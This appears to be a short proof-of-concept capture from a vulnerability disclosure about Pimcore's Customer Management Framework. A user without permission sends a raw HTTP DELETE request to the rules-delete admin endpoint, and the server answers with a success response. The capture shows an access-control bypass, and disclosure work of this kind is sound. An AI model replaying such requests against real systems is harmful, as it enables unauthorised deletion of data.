 User cookies do not have permission for 'CMF Customer Automation Rules'.
Request
Pretty Raw Hex
\n
1 DELETE /admin/customermanagementframework/rules/delete HTTP/1.1
2 Host: demo.pimcore.fun
3 Cookie: PHPSESSID=bd130b7235b73f005b49cc669355f518; _pc_vis=1ef7cbfde93816bb; _pc_ses=
1685268314220
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://demo.pimcore.fun/admin/
9 X-Pimcore-Csrf-Token: 1380876149c9d7e68e1bc0a88cf1c5e111203242
10 X-Pimcore-Extjs-Version-Major: 7
11 X-Pimcore-Extjs-Version-Minor: 0
12 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
13 X-Requested-With: XMLHttpRequest
14 Content-Length: 4
15 Origin: https://demo.pimcore.fun
16 Sec-Fetch-Dest: empty
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Site: same-origin
19 Te: trailers
20 Connection: close
21
22 id=4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 May 2023 11:14:44 GMT
3 Server: nginx/1.24.0
4 Strict-Transport-Security: max-age=63072000; preload
5 Content-Type: application/json
6 X-Powered-By: PHP/8.2.6
7 Cache-Control: max-age=0, must-revalidate, private
8 Content-Security-Policy: default-src 'self' ;img-src * data: blob: ;media-src 'self' data:
;script-src 'self' 'nonce-oPvtXzxLrSOm7XVaLFwXEeqFfFYU6J5e' 'unsafe-inline' 'unsafe-eval'
https://buttons.github.io/buttons.js;style-src 'self' 'unsafe-inline' ;frame-src 'self' data:
;connect-src 'self' blob: https://liveupdate.pimcore.org/
https://nominatim.openstreetmap.org/;font-src 'self'
9 Pragma: no-cache
10 Expires: Sun, 28 May 2023 11:14:44 GMT
11 X-Powered-By: pimcore
12 Content-Language: en
13 Strict-Transport-Security: max-age=63072000; preload
14 X-Content-Type-Options: nosniff
15 X-Frame-Options: SAMEORIGIN
16 Referrer-Policy: origin-when-cross-origin
17 X-Robots-Tag: noindex, noarchive, nosnippet
18 Connection: close
19 Content-Length: 29
20
21 {
"success":true,
"message":""
}